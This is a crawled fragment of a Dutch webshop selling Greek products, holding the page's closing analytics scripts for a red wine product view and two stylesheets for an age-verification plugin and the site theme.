_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"221943\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","221943"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'221943','pn':'Aivalis Nemea Agiorgitiko','pc':'rode wijnen','pp':'14.90','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6
body_size: 2652
content:
[data-simplebar]{align-content:flex-start;align-items:flex-start;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;position:relative}.simplebar-wrapper{height:inherit;max-height:inherit;max-width:inherit;overflow:hidden;width:inherit}.simplebar-mask{direction:inherit;height:auto!important;overflow:hidden;width:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{bottom:0;left:0;margin:0;padding:0;position:absolute;right:0;top:0}.simplebar-offset{-webkit-overflow-scrolling:touch;box-sizing:inherit!important;direction:inherit!important;resize:none!important}.simplebar-content-wrapper{-ms-overflow-style:none;box-sizing:border-box!important;direction:inherit;display:block;height:100%;max-height:100%;max-width:100%;position:relative;scrollbar-width:none;width:auto}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{height:0;width:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;pointer-events:none;width:100%}.simplebar-height-auto-observer-wrapper{box-sizing:inherit!important;flex-basis:0;flex-grow:inherit;flex-shrink:0;float:left;height:100%;margin:0;max-height:1px;max-width:1px;overflow:hidden;padding:0;pointer-events:none;position:relative;width:100%;z-index:-1}.simplebar-height-auto-observer{box-sizing:inherit;display:block;height:1000%;left:0;min-height:1px;min-width:1px;opacity:0;top:0;width:1000%;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{overflow:hidden;pointer-events:none;position:absolute}.simplebar-track{bottom:0;right:0;z-index:1}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;-moz-user-select:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{left:0;min-height:10px;position:absolute;right:0}.simplebar-scrollbar:before{background:#000;border-radius:7px;content:"";left:2px;opacity:0;position:absolute;right:2px;transition:opacity .2s linear}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{top:0;width:11px}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{bottom:2px;top:2px}.simplebar-track.simplebar-horizontal{height:11px;left:0}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:2px;right:2px}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{height:7px;left:0;min-height:0;min-width:10px;right:auto;top:2px;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{left:0;right:auto}.hs-dummy-scrollbar-size{direction:rtl;height:500px;opacity:0;overflow-x:scroll;overflow-y:hidden;position:fixed;visibility:hidden;width:500px}.simplebar-hide-scrollbar{-ms-overflow-style:none;left:0;overflow-y:scroll;position:fixed;scrollbar-width:none;visibility:hidden}
:root{--ag-form-margin:auto auto}.age-restriction{height:calc(100vh - var(--vh-offset, 0px));overflow:var(--ag-restriction-overflow,hidden);position:relative}.age-gate{background-color:var(--ag-form-background,#fff);border:var(--ag-form-border,0);border-radius:var(--ag-form-radius,0);border-width:var(--ag-form-border-width,0);box-shadow:var(--ag-form-shadow,none);color:var(--ag-text-color,#333);margin:var(--ag-form-margin,auto);max-height:var(--ag-form-max-height,calc(94vh - var(--vh-offset, 0px)));max-width:var(--ag-form-max-width,500px);overflow-y:auto;padding:var(--ag-form-padding,20px);position:relative;scrollbar-width:var(--ag-scrollbar-display,none);width:100%;z-index:var(--ag-form-z-index,100)}.age-gate::-webkit-scrollbar{display:var(--ag-scrollbar-display,none)}.age-gate *{box-sizing:border-box}.age-gate .simplebar-scrollbar:before{background-color:var(--ag-scrollbar,#000)}.age-gate h1:after,.age-gate h1:before,.age-gate h2:after,.age-gate h2:before,.age-gate h3:after,.age-gate h3:before,.age-gate h4:after,.age-gate h4:before,.age-gate h5:after,.age-gate h5:before,.age-gate h6:after,.age-gate h6:before{content:none}.age-gate-additional-information,.age-gate__additional-information{font-size:var(--ag-text-additional-size,12px);margin:var(--ag-text-additional-margin,0);padding:var(--ag-text-additional-padding,0)}.age-gate-additional-information p:last-of-type,.age-gate__additional-information p:last-of-type{margin-bottom:0}.age-gate-background-color,.age-gate__background-color{background:var(--ag-background-color,#fff);opacity:var(--ag-background-opacity,1);z-index:1}.age-gate-background,.age-gate-background-color,.age-gate__background,.age-gate__background-color{height:calc(100vh - var(--vh-offset, 0px));left:0;position:fixed;top:0;width:var(--ag-overlay-width,100%)}.age-gate-background,.age-gate__background{background-image:var(--ag-background-image);background-position:var(--ag-background-image-position);background-repeat:var(--ag-background-image-repeat);background-size:var(--ag-background-image-size,cover);opacity:var(--ag-background-image-opacity);z-index:2}.age-gate-background iframe,.age-gate-background video,.age-gate__background iframe,.age-gate__background video{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}.age-gate-buttons,.age-gate__buttons{align-items:center;display:flex;gap:var(--ag-button-gap,10px);justify-content:center}.age-gate input[type=text].age-gate-input,.age-gate input[type=text].age-gate__input{background:var(--ag-input-background-color,#fff);border:var(--ag-input-border,solid);border-radius:var(--ag-input-radius,3px);border-width:var(--ag-input-border-width,1px);color:var(--ag-input-color,#414141);font-size:var(--ag-input-text-size,1rem);padding:var(--ag-input-padding,.5rem 1rem);text-align:var(--ag-text-align);transition:all .3s;width:100%}.age-gate input[type=text].age-gate-input::-moz-placeholder,.age-gate input[type=text].age-gate__input::-moz-placeholder{color:var(--ag-input-placeholder-color)}.age-gate input[type=text].age-gate-input::placeholder,.age-gate input[type=text].age-gate__input::placeholder{color:var(--ag-input-placeholder-color)}.age-gate select.age-gate-select,.age-gate select.age-gate__region,.age-gate select.age-gate__select{background:var(--ag-input-background-color,#fff);border:var(--ag-input-border,solid);border-radius:var(--ag-input-radius,3px);border-width:var(--ag-input-border-width,1px);color:var(--ag-input-color,#414141);font-size:var(--ag-input-text-size,1rem);padding:var(--ag-input-padding,.5rem 1rem);text-align:var(--ag-text-align);width:100%}.age-gate select.age-gate__region{margin-bottom:1rem}.age-gate-label,.age-gate__label{display:var(--ag-label-display,block);margin:var(--ag-label-margin,0 0 .5rem)}.age-gate-error,.age-gate__error{color:var(--ag-text-error-color,#c00);font-weight:var(--ag-text-error-weight,bold)}.age-gate-error a,.age-gate__error a{color:currentColor;text-decoration:underline}.age-gate-errors,.age-gate__errors{padding:var(--ag-text-errors-padding,0 10px)}.age-gate-errors:empty,.age-gate__errors:empty{padding:0}.age-gate-extra,.age-gate__extra{margin:var(--ag-fields-margin,0 auto 1rem);max-width:var(--ag-fields-width,100%);width:100%}.age-gate-extra:empty,.age-gate__extra:empty{display:none}.age-gate-form-elements,.age-gate__form-elements{display:grid;gap:var(--ag-input-spacing,10px);grid-template-columns:repeat(3,1fr);list-style:none;margin:var(--ag-input-margin,0);padding:0}.age-gate-fields,.age-gate__fields{border-width:0;display:block;margin:var(--ag-fields-margin,0 auto 1rem);max-width:var(--ag-fields-width,100%);padding:0;width:100%}.age-gate--shortcode .age-gate-fields,.age-gate--shortcode .age-gate__fields,.age-gate-shortcode .age-gate-fields,.age-gate-shortcode .age-gate__fields{padding:0 20px 20px}@media screen and (min-width:768px){.age-gate--shortcode .age-gate-fields,.age-gate--shortcode .age-gate__fields,.age-gate-shortcode .age-gate-fields,.age-gate-shortcode .age-gate__fields{max-width:70%}}@media screen and (min-width:1024px){.age-gate--shortcode .age-gate-fields,.age-gate--shortcode .age-gate__fields,.age-gate-shortcode .age-gate-fields,.age-gate-shortcode .age-gate__fields{max-width:50%}}.age-gate-form,.age-gate__form{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center}@media screen and (min-width:768px){.age-gate--shortcode .age-gate-form,.age-gate--shortcode .age-gate__form{height:0;padding-bottom:56.25%;position:relative}}.age-gate-heading-title,.age-gate__heading-title{font-size:var(--ag-text-heading-size,2rem);font-weight:var(--ag-text-heading-weight,700);margin:var(--ag-text-heading-margin,0 0 1rem)}.age-gate-headline,.age-gate__headline{font-size:var(--ag-text-headline-size,1.5rem);font-weight:var(--ag-text-headline-weight,700);margin:var(--ag-text-headline-margin,0 0 1rem)}.age-gate-restricted,.age-gate__restricted{height:calc(100vh - var(--vh-offset, 0px));overflow:var(--ag-html-overflow,hidden);position:relative}.age-gate-loader,.age-gate__loader{align-items:center;background:rgba(0,0,0,.4);color:var(--ag-loader-color,#000);display:none;height:calc(100vh - var(--vh-offset, 0px));justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100000}.age-restriction--working .age-gate-loader,.age-restriction--working .age-gate__loader{display:flex}.age-gate-loader img,.age-gate-loader svg,.age-gate__loader img,.age-gate__loader svg{display:block;height:70px;width:70px}.age-gate-loading-icon,.age-gate__loading-icon{display:block;height:50px;width:50px}.age-gate-heading-title-logo,.age-gate__heading-title--logo{max-width:var(--ag-logo-max-width,100%)}.age-gate-remember-text,.age-gate__remember-text{font-size:var(--ag-remember-size,.9rem);font-weight:var(--ag-remember-weight,normal);margin-left:var(--ag-remember-spacing,5px)}.age-gate-remember-wrapper,.age-gate__remember-wrapper{margin:var(--ag-remember-margin,0 0 1rem)}.age-gate-remember,.age-gate__remember{align-items:center;cursor:pointer;display:inline-flex;justify-content:var(--ag-remember-align,center)}.age-gate-subheadline,.age-gate__subheadline{font-size:var(--ag-text-subheadline-size,1.2rem);font-weight:var(--ag-text-subheadline-weight,500);margin:var(--ag-text-subheadline-margin,0 0 1rem)}.age-gate-submit,.age-gate__submit{margin:var(--ag-submit-margin,0 0 1rem)}button.age-gate-button,button.age-gate-submit-no,button.age-gate-submit-yes,button.age-gate__button,button.age-gate__submit--no,button.age-gate__submit--yes{background-color:var(--ag-button-color-background,#333);border:var(--ag-button-border,0);border-radius:var(--ag-button-radius,3px);color:var(--ag-button-color-text,#fff);cursor:var(--ag-button-cursor,pointer);font-size:var(--ag-button-size,1rem);font-weight:var(--ag-button-weight,600);padding:var(--ag-button-padding,.5rem 1rem)}button.age-gate-button:active,button.age-gate-button:focus,button.age-gate-button:hover,button.age-gate-submit-no:active,button.age-gate-submit-no:focus,button.age-gate-submit-no:hover,button.age-gate-submit-yes:active,button.age-gate-submit-yes:focus,button.age-gate-submit-yes:hover,button.age-gate__button:active,button.age-gate__button:focus,button.age-gate__button:hover,button.age-gate__submit--no:active,button.age-gate__submit--no:focus,button.age-gate__submit--no:hover,button.age-gate__submit--yes:active,button.age-gate__submit--yes:focus,button.age-gate__submit--yes:hover{background-color:var(--ag-button-color-hover,#323232);border:var(--ag-button-hover-border,0);color:var(--ag-button-color-text-hover,#fff)}button.age-gate-submit-no,button.age-gate-submit-yes,button.age-gate__submit--no,button.age-gate__submit--yes{margin:var(--ag-button-margin,0)}.age-gate-wrapper,.age-gate__wrapper{box-sizing:border-box;display:var(--ag-form-display,flex);height:calc(100vh - var(--vh-offset, 0px));left:var(--ag-form-left,0);overflow-y:var(--ag-form-overlow,auto);padding:var(--ag-wrapper-padding,20px);position:var(--ag-form-position,fixed);text-align:var(--ag-text-align,center);top:var(--ag-form-top,0);transition-duration:var(--ag-transition,.3s);transition-property:all;transition-timing-function:ease;width:var(--ag-overlay-width,100%);z-index:var(--ag-form-z-index,10000)}.age-gate .age-gate-shortcode-inner,.age-gate .age-gate__shortcode__inner{align-items:center;background:hsla(0,0%,100%,.5);display:flex;flex-direction:column;height:100%;justify-content:center;padding:10px;text-align:center;width:100%}@media screen and (min-width:768px){.age-gate .age-gate-shortcode-inner,.age-gate .age-gate__shortcode__inner{position:absolute}}.age-gate--shortcode,.age-gate-shortcode{background-color:transparent;background-size:cover;max-width:none;padding:0}.age-gate--fade{opacity:0}.age-gate--slide-up{transform:translateY(-100%)}.age-gate--slide-down{transform:translateY(100%)}.age-gate--slide-left{transform:translateX(-100%)}.age-gate--slide-right{transform:translateX(100%)}


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}